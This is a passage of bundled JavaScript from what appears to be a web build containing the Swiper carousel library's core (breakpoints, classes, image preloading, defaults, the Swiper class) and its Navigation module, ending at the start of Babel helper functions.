  if (params.preventClicks || params.preventClicksPropagation) {
    el[domMethod]("click", swiper.onClick, true);
  }
  if (params.cssMode) {
    wrapperEl[domMethod]("scroll", swiper.onScroll);
  }
  if (params.updateOnWindowResize) {
    swiper[swiperMethod](device.ios || device.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", onResize, true);
  } else {
    swiper[swiperMethod]("observerUpdate", onResize, true);
  }
};
function attachEvents() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    support: support2
  } = swiper;
  swiper.onTouchStart = onTouchStart.bind(swiper);
  swiper.onTouchMove = onTouchMove.bind(swiper);
  swiper.onTouchEnd = onTouchEnd.bind(swiper);
  if (params.cssMode) {
    swiper.onScroll = onScroll.bind(swiper);
  }
  swiper.onClick = onClick.bind(swiper);
  if (support2.touch && !dummyEventAttached) {
    document2.addEventListener("touchstart", dummyEventListener);
    dummyEventAttached = true;
  }
  events(swiper, "on");
}
function detachEvents() {
  const swiper = this;
  events(swiper, "off");
}
var events$1 = {
  attachEvents,
  detachEvents
};
const isGridEnabled = (swiper, params) => {
  return swiper.grid && params.grid && params.grid.rows > 1;
};
function setBreakpoint() {
  const swiper = this;
  const {
    activeIndex,
    initialized,
    loopedSlides = 0,
    params,
    $el
  } = swiper;
  const breakpoints2 = params.breakpoints;
  if (!breakpoints2 || breakpoints2 && Object.keys(breakpoints2).length === 0)
    return;
  const breakpoint = swiper.getBreakpoint(breakpoints2, swiper.params.breakpointsBase, swiper.el);
  if (!breakpoint || swiper.currentBreakpoint === breakpoint)
    return;
  const breakpointOnlyParams = breakpoint in breakpoints2 ? breakpoints2[breakpoint] : void 0;
  const breakpointParams = breakpointOnlyParams || swiper.originalParams;
  const wasMultiRow = isGridEnabled(swiper, params);
  const isMultiRow = isGridEnabled(swiper, breakpointParams);
  const wasEnabled = params.enabled;
  if (wasMultiRow && !isMultiRow) {
    $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);
    swiper.emitContainerClasses();
  } else if (!wasMultiRow && isMultiRow) {
    $el.addClass(`${params.containerModifierClass}grid`);
    if (breakpointParams.grid.fill && breakpointParams.grid.fill === "column" || !breakpointParams.grid.fill && params.grid.fill === "column") {
      $el.addClass(`${params.containerModifierClass}grid-column`);
    }
    swiper.emitContainerClasses();
  }
  ["navigation", "pagination", "scrollbar"].forEach((prop) => {
    const wasModuleEnabled = params[prop] && params[prop].enabled;
    const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;
    if (wasModuleEnabled && !isModuleEnabled) {
      swiper[prop].disable();
    }
    if (!wasModuleEnabled && isModuleEnabled) {
      swiper[prop].enable();
    }
  });
  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;
  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);
  if (directionChanged && initialized) {
    swiper.changeDirection();
  }
  extend(swiper.params, breakpointParams);
  const isEnabled = swiper.params.enabled;
  Object.assign(swiper, {
    allowTouchMove: swiper.params.allowTouchMove,
    allowSlideNext: swiper.params.allowSlideNext,
    allowSlidePrev: swiper.params.allowSlidePrev
  });
  if (wasEnabled && !isEnabled) {
    swiper.disable();
  } else if (!wasEnabled && isEnabled) {
    swiper.enable();
  }
  swiper.currentBreakpoint = breakpoint;
  swiper.emit("_beforeBreakpoint", breakpointParams);
  if (needsReLoop && initialized) {
    swiper.loopDestroy();
    swiper.loopCreate();
    swiper.updateSlides();
    swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);
  }
  swiper.emit("breakpoint", breakpointParams);
}
function getBreakpoint(breakpoints2, base, containerEl) {
  if (base === void 0) {
    base = "window";
  }
  if (!breakpoints2 || base === "container" && !containerEl)
    return void 0;
  let breakpoint = false;
  const window2 = getWindow();
  const currentHeight = base === "window" ? window2.innerHeight : containerEl.clientHeight;
  const points = Object.keys(breakpoints2).map((point) => {
    if (typeof point === "string" && point.indexOf("@") === 0) {
      const minRatio = parseFloat(point.substr(1));
      const value = currentHeight * minRatio;
      return {
        value,
        point
      };
    }
    return {
      value: point,
      point
    };
  });
  points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));
  for (let i = 0; i < points.length; i += 1) {
    const {
      point,
      value
    } = points[i];
    if (base === "window") {
      if (window2.matchMedia(`(min-width: ${value}px)`).matches) {
        breakpoint = point;
      }
    } else if (value <= containerEl.clientWidth) {
      breakpoint = point;
    }
  }
  return breakpoint || "max";
}
var breakpoints = {
  setBreakpoint,
  getBreakpoint
};
function prepareClasses(entries, prefix) {
  const resultClasses = [];
  entries.forEach((item) => {
    if (typeof item === "object") {
      Object.keys(item).forEach((classNames) => {
        if (item[classNames]) {
          resultClasses.push(prefix + classNames);
        }
      });
    } else if (typeof item === "string") {
      resultClasses.push(prefix + item);
    }
  });
  return resultClasses;
}
function addClasses() {
  const swiper = this;
  const {
    classNames,
    params,
    rtl,
    $el,
    device,
    support: support2
  } = swiper;
  const suffixes = prepareClasses(["initialized", params.direction, {
    "pointer-events": !support2.touch
  }, {
    "free-mode": swiper.params.freeMode && params.freeMode.enabled
  }, {
    "autoheight": params.autoHeight
  }, {
    "rtl": rtl
  }, {
    "grid": params.grid && params.grid.rows > 1
  }, {
    "grid-column": params.grid && params.grid.rows > 1 && params.grid.fill === "column"
  }, {
    "android": device.android
  }, {
    "ios": device.ios
  }, {
    "css-mode": params.cssMode
  }, {
    "centered": params.cssMode && params.centeredSlides
  }, {
    "watch-progress": params.watchSlidesProgress
  }], params.containerModifierClass);
  classNames.push(...suffixes);
  $el.addClass([...classNames].join(" "));
  swiper.emitContainerClasses();
}
function removeClasses() {
  const swiper = this;
  const {
    $el,
    classNames
  } = swiper;
  $el.removeClass(classNames.join(" "));
  swiper.emitContainerClasses();
}
var classes = {
  addClasses,
  removeClasses
};
function loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {
  const window2 = getWindow();
  let image;
  function onReady() {
    if (callback)
      callback();
  }
  const isPicture = $(imageEl).parent("picture")[0];
  if (!isPicture && (!imageEl.complete || !checkForComplete)) {
    if (src) {
      image = new window2.Image();
      image.onload = onReady;
      image.onerror = onReady;
      if (sizes) {
        image.sizes = sizes;
      }
      if (srcset) {
        image.srcset = srcset;
      }
      if (src) {
        image.src = src;
      }
    } else {
      onReady();
    }
  } else {
    onReady();
  }
}
function preloadImages() {
  const swiper = this;
  swiper.imagesToLoad = swiper.$el.find("img");
  function onReady() {
    if (typeof swiper === "undefined" || swiper === null || !swiper || swiper.destroyed)
      return;
    if (swiper.imagesLoaded !== void 0)
      swiper.imagesLoaded += 1;
    if (swiper.imagesLoaded === swiper.imagesToLoad.length) {
      if (swiper.params.updateOnImagesReady)
        swiper.update();
      swiper.emit("imagesReady");
    }
  }
  for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {
    const imageEl = swiper.imagesToLoad[i];
    swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute("src"), imageEl.srcset || imageEl.getAttribute("srcset"), imageEl.sizes || imageEl.getAttribute("sizes"), true, onReady);
  }
}
var images = {
  loadImage,
  preloadImages
};
function checkOverflow() {
  const swiper = this;
  const {
    isLocked: wasLocked,
    params
  } = swiper;
  const {
    slidesOffsetBefore
  } = params;
  if (slidesOffsetBefore) {
    const lastSlideIndex = swiper.slides.length - 1;
    const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
    swiper.isLocked = swiper.size > lastSlideRightEdge;
  } else {
    swiper.isLocked = swiper.snapGrid.length === 1;
  }
  if (params.allowSlideNext === true) {
    swiper.allowSlideNext = !swiper.isLocked;
  }
  if (params.allowSlidePrev === true) {
    swiper.allowSlidePrev = !swiper.isLocked;
  }
  if (wasLocked && wasLocked !== swiper.isLocked) {
    swiper.isEnd = false;
  }
  if (wasLocked !== swiper.isLocked) {
    swiper.emit(swiper.isLocked ? "lock" : "unlock");
  }
}
var checkOverflow$1 = {
  checkOverflow
};
var defaults = {
  init: true,
  direction: "horizontal",
  touchEventsTarget: "wrapper",
  initialSlide: 0,
  speed: 300,
  cssMode: false,
  updateOnWindowResize: true,
  resizeObserver: true,
  nested: false,
  createElements: false,
  enabled: true,
  focusableElements: "input, select, option, textarea, button, video, label",
  width: null,
  height: null,
  preventInteractionOnTransition: false,
  userAgent: null,
  url: null,
  edgeSwipeDetection: false,
  edgeSwipeThreshold: 20,
  autoHeight: false,
  setWrapperSize: false,
  virtualTranslate: false,
  effect: "slide",
  breakpoints: void 0,
  breakpointsBase: "window",
  spaceBetween: 0,
  slidesPerView: 1,
  slidesPerGroup: 1,
  slidesPerGroupSkip: 0,
  slidesPerGroupAuto: false,
  centeredSlides: false,
  centeredSlidesBounds: false,
  slidesOffsetBefore: 0,
  slidesOffsetAfter: 0,
  normalizeSlideIndex: true,
  centerInsufficientSlides: false,
  watchOverflow: true,
  roundLengths: false,
  touchRatio: 1,
  touchAngle: 45,
  simulateTouch: true,
  shortSwipes: true,
  longSwipes: true,
  longSwipesRatio: 0.5,
  longSwipesMs: 300,
  followFinger: true,
  allowTouchMove: true,
  threshold: 0,
  touchMoveStopPropagation: false,
  touchStartPreventDefault: true,
  touchStartForcePreventDefault: false,
  touchReleaseOnEdges: false,
  uniqueNavElements: true,
  resistance: true,
  resistanceRatio: 0.85,
  watchSlidesProgress: false,
  grabCursor: false,
  preventClicks: true,
  preventClicksPropagation: true,
  slideToClickedSlide: false,
  preloadImages: true,
  updateOnImagesReady: true,
  loop: false,
  loopAdditionalSlides: 0,
  loopedSlides: null,
  loopedSlidesLimit: true,
  loopFillGroupWithBlank: false,
  loopPreventsSlide: true,
  rewind: false,
  allowSlidePrev: true,
  allowSlideNext: true,
  swipeHandler: null,
  noSwiping: true,
  noSwipingClass: "swiper-no-swiping",
  noSwipingSelector: null,
  passiveListeners: true,
  maxBackfaceHiddenSlides: 10,
  containerModifierClass: "swiper-",
  slideClass: "swiper-slide",
  slideBlankClass: "swiper-slide-invisible-blank",
  slideActiveClass: "swiper-slide-active",
  slideDuplicateActiveClass: "swiper-slide-duplicate-active",
  slideVisibleClass: "swiper-slide-visible",
  slideDuplicateClass: "swiper-slide-duplicate",
  slideNextClass: "swiper-slide-next",
  slideDuplicateNextClass: "swiper-slide-duplicate-next",
  slidePrevClass: "swiper-slide-prev",
  slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
  wrapperClass: "swiper-wrapper",
  runCallbacksOnInit: true,
  _emitClasses: false
};
function moduleExtendParams(params, allModulesParams) {
  return function extendParams(obj) {
    if (obj === void 0) {
      obj = {};
    }
    const moduleParamName = Object.keys(obj)[0];
    const moduleParams = obj[moduleParamName];
    if (typeof moduleParams !== "object" || moduleParams === null) {
      extend(allModulesParams, obj);
      return;
    }
    if (["navigation", "pagination", "scrollbar"].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {
      params[moduleParamName] = {
        auto: true
      };
    }
    if (!(moduleParamName in params && "enabled" in moduleParams)) {
      extend(allModulesParams, obj);
      return;
    }
    if (params[moduleParamName] === true) {
      params[moduleParamName] = {
        enabled: true
      };
    }
    if (typeof params[moduleParamName] === "object" && !("enabled" in params[moduleParamName])) {
      params[moduleParamName].enabled = true;
    }
    if (!params[moduleParamName])
      params[moduleParamName] = {
        enabled: false
      };
    extend(allModulesParams, obj);
  };
}
const prototypes = {
  eventsEmitter,
  update,
  translate,
  transition,
  slide,
  loop,
  grabCursor,
  events: events$1,
  breakpoints,
  checkOverflow: checkOverflow$1,
  classes,
  images
};
const extendedDefaults = {};
class Swiper {
  constructor() {
    let el;
    let params;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === "Object") {
      params = args[0];
    } else {
      [el, params] = args;
    }
    if (!params)
      params = {};
    params = extend({}, params);
    if (el && !params.el)
      params.el = el;
    if (params.el && $(params.el).length > 1) {
      const swipers = [];
      $(params.el).each((containerEl) => {
        const newParams = extend({}, params, {
          el: containerEl
        });
        swipers.push(new Swiper(newParams));
      });
      return swipers;
    }
    const swiper = this;
    swiper.__swiper__ = true;
    swiper.support = getSupport();
    swiper.device = getDevice({
      userAgent: params.userAgent
    });
    swiper.browser = getBrowser();
    swiper.eventsListeners = {};
    swiper.eventsAnyListeners = [];
    swiper.modules = [...swiper.__modules__];
    if (params.modules && Array.isArray(params.modules)) {
      swiper.modules.push(...params.modules);
    }
    const allModulesParams = {};
    swiper.modules.forEach((mod) => {
      mod({
        swiper,
        extendParams: moduleExtendParams(params, allModulesParams),
        on: swiper.on.bind(swiper),
        once: swiper.once.bind(swiper),
        off: swiper.off.bind(swiper),
        emit: swiper.emit.bind(swiper)
      });
    });
    const swiperParams = extend({}, defaults, allModulesParams);
    swiper.params = extend({}, swiperParams, extendedDefaults, params);
    swiper.originalParams = extend({}, swiper.params);
    swiper.passedParams = extend({}, params);
    if (swiper.params && swiper.params.on) {
      Object.keys(swiper.params.on).forEach((eventName) => {
        swiper.on(eventName, swiper.params.on[eventName]);
      });
    }
    if (swiper.params && swiper.params.onAny) {
      swiper.onAny(swiper.params.onAny);
    }
    swiper.$ = $;
    Object.assign(swiper, {
      enabled: swiper.params.enabled,
      el,
      classNames: [],
      slides: $(),
      slidesGrid: [],
      snapGrid: [],
      slidesSizesGrid: [],
      isHorizontal() {
        return swiper.params.direction === "horizontal";
      },
      isVertical() {
        return swiper.params.direction === "vertical";
      },
      activeIndex: 0,
      realIndex: 0,
      isBeginning: true,
      isEnd: false,
      translate: 0,
      previousTranslate: 0,
      progress: 0,
      velocity: 0,
      animating: false,
      allowSlideNext: swiper.params.allowSlideNext,
      allowSlidePrev: swiper.params.allowSlidePrev,
      touchEvents: function touchEvents() {
        const touch = ["touchstart", "touchmove", "touchend", "touchcancel"];
        const desktop = ["pointerdown", "pointermove", "pointerup"];
        swiper.touchEventsTouch = {
          start: touch[0],
          move: touch[1],
          end: touch[2],
          cancel: touch[3]
        };
        swiper.touchEventsDesktop = {
          start: desktop[0],
          move: desktop[1],
          end: desktop[2]
        };
        return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;
      }(),
      touchEventsData: {
        isTouched: void 0,
        isMoved: void 0,
        allowTouchCallbacks: void 0,
        touchStartTime: void 0,
        isScrolling: void 0,
        currentTranslate: void 0,
        startTranslate: void 0,
        allowThresholdMove: void 0,
        focusableElements: swiper.params.focusableElements,
        lastClickTime: now(),
        clickTimeout: void 0,
        velocities: [],
        allowMomentumBounce: void 0,
        isTouchEvent: void 0,
        startMoving: void 0
      },
      allowClick: true,
      allowTouchMove: swiper.params.allowTouchMove,
      touches: {
        startX: 0,
        startY: 0,
        currentX: 0,
        currentY: 0,
        diff: 0
      },
      imagesToLoad: [],
      imagesLoaded: 0
    });
    swiper.emit("_swiper");
    if (swiper.params.init) {
      swiper.init();
    }
    return swiper;
  }
  enable() {
    const swiper = this;
    if (swiper.enabled)
      return;
    swiper.enabled = true;
    if (swiper.params.grabCursor) {
      swiper.setGrabCursor();
    }
    swiper.emit("enable");
  }
  disable() {
    const swiper = this;
    if (!swiper.enabled)
      return;
    swiper.enabled = false;
    if (swiper.params.grabCursor) {
      swiper.unsetGrabCursor();
    }
    swiper.emit("disable");
  }
  setProgress(progress, speed) {
    const swiper = this;
    progress = Math.min(Math.max(progress, 0), 1);
    const min = swiper.minTranslate();
    const max = swiper.maxTranslate();
    const current = (max - min) * progress + min;
    swiper.translateTo(current, typeof speed === "undefined" ? 0 : speed);
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  emitContainerClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const cls = swiper.el.className.split(" ").filter((className) => {
      return className.indexOf("swiper") === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;
    });
    swiper.emit("_containerClasses", cls.join(" "));
  }
  getSlideClasses(slideEl) {
    const swiper = this;
    if (swiper.destroyed)
      return "";
    return slideEl.className.split(" ").filter((className) => {
      return className.indexOf("swiper-slide") === 0 || className.indexOf(swiper.params.slideClass) === 0;
    }).join(" ");
  }
  emitSlidesClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const updates = [];
    swiper.slides.each((slideEl) => {
      const classNames = swiper.getSlideClasses(slideEl);
      updates.push({
        slideEl,
        classNames
      });
      swiper.emit("_slideClass", slideEl, classNames);
    });
    swiper.emit("_slideClasses", updates);
  }
  slidesPerViewDynamic(view, exact) {
    if (view === void 0) {
      view = "current";
    }
    if (exact === void 0) {
      exact = false;
    }
    const swiper = this;
    const {
      params,
      slides,
      slidesGrid,
      slidesSizesGrid,
      size: swiperSize,
      activeIndex
    } = swiper;
    let spv = 1;
    if (params.centeredSlides) {
      let slideSize = slides[activeIndex].swiperSlideSize;
      let breakLoop;
      for (let i = activeIndex + 1; i < slides.length; i += 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
      for (let i = activeIndex - 1; i >= 0; i -= 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
    } else {
      if (view === "current") {
        for (let i = activeIndex + 1; i < slides.length; i += 1) {
          const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      } else {
        for (let i = activeIndex - 1; i >= 0; i -= 1) {
          const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      }
    }
    return spv;
  }
  update() {
    const swiper = this;
    if (!swiper || swiper.destroyed)
      return;
    const {
      snapGrid,
      params
    } = swiper;
    if (params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.updateSize();
    swiper.updateSlides();
    swiper.updateProgress();
    swiper.updateSlidesClasses();
    function setTranslate2() {
      const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;
      const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
      swiper.setTranslate(newTranslate);
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }
    let translated;
    if (swiper.params.freeMode && swiper.params.freeMode.enabled) {
      setTranslate2();
      if (swiper.params.autoHeight) {
        swiper.updateAutoHeight();
      }
    } else {
      if ((swiper.params.slidesPerView === "auto" || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {
        translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);
      } else {
        translated = swiper.slideTo(swiper.activeIndex, 0, false, true);
      }
      if (!translated) {
        setTranslate2();
      }
    }
    if (params.watchOverflow && snapGrid !== swiper.snapGrid) {
      swiper.checkOverflow();
    }
    swiper.emit("update");
  }
  changeDirection(newDirection, needUpdate) {
    if (needUpdate === void 0) {
      needUpdate = true;
    }
    const swiper = this;
    const currentDirection = swiper.params.direction;
    if (!newDirection) {
      newDirection = currentDirection === "horizontal" ? "vertical" : "horizontal";
    }
    if (newDirection === currentDirection || newDirection !== "horizontal" && newDirection !== "vertical") {
      return swiper;
    }
    swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);
    swiper.emitContainerClasses();
    swiper.params.direction = newDirection;
    swiper.slides.each((slideEl) => {
      if (newDirection === "vertical") {
        slideEl.style.width = "";
      } else {
        slideEl.style.height = "";
      }
    });
    swiper.emit("changeDirection");
    if (needUpdate)
      swiper.update();
    return swiper;
  }
  changeLanguageDirection(direction) {
    const swiper = this;
    if (swiper.rtl && direction === "rtl" || !swiper.rtl && direction === "ltr")
      return;
    swiper.rtl = direction === "rtl";
    swiper.rtlTranslate = swiper.params.direction === "horizontal" && swiper.rtl;
    if (swiper.rtl) {
      swiper.$el.addClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "rtl";
    } else {
      swiper.$el.removeClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "ltr";
    }
    swiper.update();
  }
  mount(el) {
    const swiper = this;
    if (swiper.mounted)
      return true;
    const $el = $(el || swiper.params.el);
    el = $el[0];
    if (!el) {
      return false;
    }
    el.swiper = swiper;
    const getWrapperSelector = () => {
      return `.${(swiper.params.wrapperClass || "").trim().split(" ").join(".")}`;
    };
    const getWrapper = () => {
      if (el && el.shadowRoot && el.shadowRoot.querySelector) {
        const res = $(el.shadowRoot.querySelector(getWrapperSelector()));
        res.children = (options) => $el.children(options);
        return res;
      }
      if (!$el.children) {
        return $($el).children(getWrapperSelector());
      }
      return $el.children(getWrapperSelector());
    };
    let $wrapperEl = getWrapper();
    if ($wrapperEl.length === 0 && swiper.params.createElements) {
      const document2 = getDocument();
      const wrapper = document2.createElement("div");
      $wrapperEl = $(wrapper);
      wrapper.className = swiper.params.wrapperClass;
      $el.append(wrapper);
      $el.children(`.${swiper.params.slideClass}`).each((slideEl) => {
        $wrapperEl.append(slideEl);
      });
    }
    Object.assign(swiper, {
      $el,
      el,
      $wrapperEl,
      wrapperEl: $wrapperEl[0],
      mounted: true,
      rtl: el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl",
      rtlTranslate: swiper.params.direction === "horizontal" && (el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl"),
      wrongRTL: $wrapperEl.css("display") === "-webkit-box"
    });
    return true;
  }
  init(el) {
    const swiper = this;
    if (swiper.initialized)
      return swiper;
    const mounted = swiper.mount(el);
    if (mounted === false)
      return swiper;
    swiper.emit("beforeInit");
    if (swiper.params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.addClasses();
    if (swiper.params.loop) {
      swiper.loopCreate();
    }
    swiper.updateSize();
    swiper.updateSlides();
    if (swiper.params.watchOverflow) {
      swiper.checkOverflow();
    }
    if (swiper.params.grabCursor && swiper.enabled) {
      swiper.setGrabCursor();
    }
    if (swiper.params.preloadImages) {
      swiper.preloadImages();
    }
    if (swiper.params.loop) {
      swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);
    } else {
      swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
    }
    swiper.attachEvents();
    swiper.initialized = true;
    swiper.emit("init");
    swiper.emit("afterInit");
    return swiper;
  }
  destroy(deleteInstance, cleanStyles) {
    if (deleteInstance === void 0) {
      deleteInstance = true;
    }
    if (cleanStyles === void 0) {
      cleanStyles = true;
    }
    const swiper = this;
    const {
      params,
      $el,
      $wrapperEl,
      slides
    } = swiper;
    if (typeof swiper.params === "undefined" || swiper.destroyed) {
      return null;
    }
    swiper.emit("beforeDestroy");
    swiper.initialized = false;
    swiper.detachEvents();
    if (params.loop) {
      swiper.loopDestroy();
    }
    if (cleanStyles) {
      swiper.removeClasses();
      $el.removeAttr("style");
      $wrapperEl.removeAttr("style");
      if (slides && slides.length) {
        slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index");
      }
    }
    swiper.emit("destroy");
    Object.keys(swiper.eventsListeners).forEach((eventName) => {
      swiper.off(eventName);
    });
    if (deleteInstance !== false) {
      swiper.$el[0].swiper = null;
      deleteProps(swiper);
    }
    swiper.destroyed = true;
    return null;
  }
  static extendDefaults(newDefaults) {
    extend(extendedDefaults, newDefaults);
  }
  static get extendedDefaults() {
    return extendedDefaults;
  }
  static get defaults() {
    return defaults;
  }
  static installModule(mod) {
    if (!Swiper.prototype.__modules__)
      Swiper.prototype.__modules__ = [];
    const modules = Swiper.prototype.__modules__;
    if (typeof mod === "function" && modules.indexOf(mod) < 0) {
      modules.push(mod);
    }
  }
  static use(module2) {
    if (Array.isArray(module2)) {
      module2.forEach((m) => Swiper.installModule(m));
      return Swiper;
    }
    Swiper.installModule(module2);
    return Swiper;
  }
}
Object.keys(prototypes).forEach((prototypeGroup) => {
  Object.keys(prototypes[prototypeGroup]).forEach((protoMethod) => {
    Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];
  });
});
Swiper.use([Resize, Observer$1]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps) {
  const document2 = getDocument();
  if (swiper.params.createElements) {
    Object.keys(checkProps).forEach((key) => {
      if (!params[key] && params.auto === true) {
        let element = swiper.$el.children(`.${checkProps[key]}`)[0];
        if (!element) {
          element = document2.createElement("div");
          element.className = checkProps[key];
          swiper.$el.append(element);
        }
        params[key] = element;
        originalParams[key] = element;
      }
    });
  }
  return params;
}
function Navigation(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  extendParams({
    navigation: {
      nextEl: null,
      prevEl: null,
      hideOnClick: false,
      disabledClass: "swiper-button-disabled",
      hiddenClass: "swiper-button-hidden",
      lockClass: "swiper-button-lock",
      navigationDisabledClass: "swiper-navigation-disabled"
    }
  });
  swiper.navigation = {
    nextEl: null,
    $nextEl: null,
    prevEl: null,
    $prevEl: null
  };
  function getEl(el) {
    let $el;
    if (el) {
      $el = $(el);
      if (swiper.params.uniqueNavElements && typeof el === "string" && $el.length > 1 && swiper.$el.find(el).length === 1) {
        $el = swiper.$el.find(el);
      }
    }
    return $el;
  }
  function toggleEl($el, disabled) {
    const params = swiper.params.navigation;
    if ($el && $el.length > 0) {
      $el[disabled ? "addClass" : "removeClass"](params.disabledClass);
      if ($el[0] && $el[0].tagName === "BUTTON")
        $el[0].disabled = disabled;
      if (swiper.params.watchOverflow && swiper.enabled) {
        $el[swiper.isLocked ? "addClass" : "removeClass"](params.lockClass);
      }
    }
  }
  function update2() {
    if (swiper.params.loop)
      return;
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);
    toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);
  }
  function onPrevClick(e) {
    e.preventDefault();
    if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slidePrev();
    emit("navigationPrev");
  }
  function onNextClick(e) {
    e.preventDefault();
    if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slideNext();
    emit("navigationNext");
  }
  function init6() {
    const params = swiper.params.navigation;
    swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
      nextEl: "swiper-button-next",
      prevEl: "swiper-button-prev"
    });
    if (!(params.nextEl || params.prevEl))
      return;
    const $nextEl = getEl(params.nextEl);
    const $prevEl = getEl(params.prevEl);
    if ($nextEl && $nextEl.length > 0) {
      $nextEl.on("click", onNextClick);
    }
    if ($prevEl && $prevEl.length > 0) {
      $prevEl.on("click", onPrevClick);
    }
    Object.assign(swiper.navigation, {
      $nextEl,
      nextEl: $nextEl && $nextEl[0],
      $prevEl,
      prevEl: $prevEl && $prevEl[0]
    });
    if (!swiper.enabled) {
      if ($nextEl)
        $nextEl.addClass(params.lockClass);
      if ($prevEl)
        $prevEl.addClass(params.lockClass);
    }
  }
  function destroy() {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl && $nextEl.length) {
      $nextEl.off("click", onNextClick);
      $nextEl.removeClass(swiper.params.navigation.disabledClass);
    }
    if ($prevEl && $prevEl.length) {
      $prevEl.off("click", onPrevClick);
      $prevEl.removeClass(swiper.params.navigation.disabledClass);
    }
  }
  on2("init", () => {
    if (swiper.params.navigation.enabled === false) {
      disable();
    } else {
      init6();
      update2();
    }
  });
  on2("toEdge fromEdge lock unlock", () => {
    update2();
  });
  on2("destroy", () => {
    destroy();
  });
  on2("enable disable", () => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl) {
      $nextEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
    if ($prevEl) {
      $prevEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
  });
  on2("click", (_s, e) => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    const targetEl = e.target;
    if (swiper.params.navigation.hideOnClick && !$(targetEl).is($prevEl) && !$(targetEl).is($nextEl)) {
      if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl)))
        return;
      let isHidden;
      if ($nextEl) {
        isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);
      } else if ($prevEl) {
        isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);
      }
      if (isHidden === true) {
        emit("navigationShow");
      } else {
        emit("navigationHide");
      }
      if ($nextEl) {
        $nextEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
      if ($prevEl) {
        $prevEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
    }
  });
  const enable = () => {
    swiper.$el.removeClass(swiper.params.navigation.navigationDisabledClass);
    init6();
    update2();
  };
  const disable = () => {
    swiper.$el.addClass(swiper.params.navigation.navigationDisabledClass);
    destroy();
  };
  Object.assign(swiper.navigation, {
    enable,
    disable,
    update: update2,
    init: init6,
    destroy
  });
}
var swiper_min = "";
var pagination_min = "";
function _assertThisInitialized$1(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose$1(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
